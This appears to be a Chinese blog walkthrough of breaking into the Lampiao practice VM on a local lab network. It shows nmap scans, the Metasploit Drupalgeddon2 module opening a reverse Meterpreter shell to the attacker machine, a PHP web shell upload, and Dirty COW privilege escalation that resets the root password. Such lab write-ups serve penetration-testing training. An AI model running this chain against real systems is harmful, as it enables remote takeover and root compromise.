对指定环境Lampiao进行尝试入侵提取
- 寻找存活主机
nmap -sn 192.168.18.0/24 Nmap scan report for 192.168.18.185 //探测存活主机 - 查询开放端口
nmap -sS -p 1-2000 192.168.18.185 22/tcp open ssh 80/tcp open http 1898/tcp open cymtec-port //存活端口22,80,1898 尝试访问1898端口,因为其并不是常见端口 - 检测系统版本号
nmap -V 192.168.18.185 Nmap version 7.93 ( https://nmap.org ) Platform: x86_64-pc-linux-gnu Compiled with: liblua-5.3.6 openssl-3.0.7 libssh2-1.10.0 libz-1.2.13 libpcre-8.39 nmap-libpcap-1.7.3 nmap-libdnet-1.12 ipv6 Compiled without: Available nsock engines: epoll poll select //获取系统版本号 - 使用nmap简单查询漏洞
nmap --script=vuln 192.168.18.185 Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-23 19:01 CST Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for 192.168.18.185 Host is up (0.0015s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug) |_http-aspnet-debug: ERROR: Script execution failed (use -d to debug) //好像不存在明显漏洞 |_http-csrf: Couldn't find any CSRF vulnerabilities. MAC Address: 00:0C:29:4C:50:8F (VMware) Nmap done: 1 IP address (1 host up) scanned in 71.76 seconds - 放弃使用nmap切换工具再次尝试,使用Acunetix扫描发现两个框架漏洞

- 尝试利用,查找资料发现,在msf中已经有人制作该漏洞的模块
msf6 > search Drupal Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution 1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection 2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection 3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection 4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution 5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE 6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration 7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution - 查找后选则 1 时间较新,尝试使用

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.18.185 rhosts => 192.168.18.185 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898 rport => 1898 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run [*] Started reverse TCP handler on 192.168.18.184:4444 [*] Running automatic check ("set AutoCheck false" to disable) [+] The target is vulnerable. [*] Sending stage (39927 bytes) to 192.168.18.185 [*] Meterpreter session 1 opened (192.168.18.184:4444 -> 192.168.18.185:44576) at 2023-02-23 19:41:55 +0800 - 连接成功,使用上传功能上传木马
meterpreter > upload /root/shell.php [*] Uploading : /root/shell.php -> shell.php [*] Uploaded -1.00 B of 643.00 B (-0.16%): /root/shell.php -> shell.php [*] Completed : /root/shell.php -> shell.php - getshell完成
- 开始提权
upload /root/40847.cpp //上传脏牛漏洞的c++ python -c 'import pty; pty.spawn("/bin/bash")' //使用python进入TTL终端 g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil //上传成功后使用gcc进行编译 ./dcow > status.txt //看到密码已经被重置:dirtyCowFun su root //输入密码获取root权限 passwd root //修改root密码 - 提权成功






















 3036
3036

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








